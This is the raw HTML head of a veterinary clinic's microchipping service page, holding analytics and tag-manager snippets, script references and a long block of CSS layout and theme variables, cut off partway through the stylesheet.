

--- FILE ---
content_type: text/html
request_url: https://www.burtchanimalhospital.ca/services/microchipping
body_size: 82938
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script>
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '1223',
                  'status': 'Easy Editor Enabled',
                  'yextId': '7049',
                  'version': '4.0',
                  'locationName': 'Burtch Animal Hospital',
                  'locationType': 'general practice',
                  'locationCountry': 'ca',
                  'locationAssociation': 'Burtch Animal Hospital',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'earthyv3',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram',
                  'pageTemplate':  'Microchipping',
                  'MultiLocation': 'false',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'Microchipping',
                  'PagePath':      '/services/microchipping',
                  'Referrer':      '',
                  'division':      '434959',
                  'mainCTA' :      'Appointment',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-WRZ65MB" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-WRZ65MB');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="#f59174"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="#f59174"/><meta content="Burtch Animal Hospital"/><meta charSet="utf-8"/><title>Microchipping | Burtch Animal Hospital</title><meta property="og:title" content="Microchipping | Burtch Animal Hospital"/><meta property="og:site_name" content="Burtch Animal Hospital"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.burtchanimalhospital.ca/services/microchipping"/><meta property="og:locale" content="en_US"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@burtchanimal"/><meta name="twitter:creator" content="@burtchanimal"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/mNI6GshbMirAEQxSt0BLw/697da3e984777543f9a9ebd02e081777/Favicon_-_Burtch_1223.png"/><link rel="canonical" href="https://www.burtchanimalhospital.ca/services/microchipping"/><style data-styles="dynamic-styles">.p-services__diet-nutrition .localCopyClass a{color:#333!important;border:solid 2px #333!important;padding:15px 30px!important;border-radius:var(--g-border-radius-4)!important;}.p-services__diet-nutrition .localCopyClass a:hover{color:#fff!important;border:solid 2px #333!important;padding:15px 30px!important;background:#333!important;border-radius:var(--g-border-radius-4)!important;text-decoration:none!important;}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/2ogQjS3D341zrnk5YD85VC/ca81cdafcb1cc48c1fad022c56a5bd57/Burtch_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202301121913107061WC7L.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/2ogQjS3D341zrnk5YD85VC/ca81cdafcb1cc48c1fad022c56a5bd57/Burtch_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202301121913107061WC7L.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100"/><meta name="next-head-count" content="28"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><link rel="preload" href="/_next/static/css/bfb247dba1d00a15.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bfb247dba1d00a15.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-1226af9a56c6bc66.js" defer=""></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer=""></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer=""></script><script src="/_next/static/chunks/pages/_app-0601e78ae3142aeb.js" defer=""></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer=""></script><script src="/_next/static/chunks/1bfc9850-9226a7a3b7e6316f.js" defer=""></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer=""></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer=""></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer=""></script><script src="/_next/static/chunks/7842-6c40d93b0d48d3ab.js" defer=""></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer=""></script><script src="/_next/static/chunks/6260-c6c78213d80795e4.js" defer=""></script><script src="/_next/static/chunks/5531-aade11d026d410a9.js" defer=""></script><script src="/_next/static/chunks/3685-ec162450f9a6f970.js" defer=""></script><script src="/_next/static/chunks/5211-2ccf5d9954a51a52.js" defer=""></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer=""></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer=""></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer=""></script><script src="/_next/static/chunks/2262-37a904c78c161b71.js" defer=""></script><script src="/_next/static/chunks/8122-6b0cca8be0888855.js" defer=""></script><script src="/_next/static/chunks/8963-d6042b6b93bc20f7.js" defer=""></script><script src="/_next/static/chunks/9177-7f40a2378f7de6d0.js" defer=""></script><script src="/_next/static/chunks/4529-da1fd0f8853ad20c.js" defer=""></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-b036aef765f106ff.js" defer=""></script><script src="/_next/static/HOyP-iM2rp9DUSdMUI2o8/_buildManifest.js" defer=""></script><script src="/_next/static/HOyP-iM2rp9DUSdMUI2o8/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:MerriweatherBold;font-display:swap;src:url(/_next/static/chunks/fonts/Merriweather-Bold-latin-7511a82c1c756e84532893dce37c7a9b.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:CabinBold;font-display:swap;src:url(/_next/static/chunks/fonts/Cabin-Bold-latin-7d4a4b5defeb0be20d8b80c60787727e.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:CabinMedium;font-display:swap;src:url(/_next/static/chunks/fonts/Cabin-Medium-latin-589fb9f8593a500f15020388137be331.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:MerriweatherBold;--g-font-family-default:CabinMedium;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,CabinMedium);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.32px);letter-spacing:var(--sc-letter-spacing-p,0.32px);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#dcd7c8);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#28292a);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#28292a);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#cd380e));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-rich-text--color-anchor,#cd380e);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + 16px) !important;}}/*!sc*/
.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
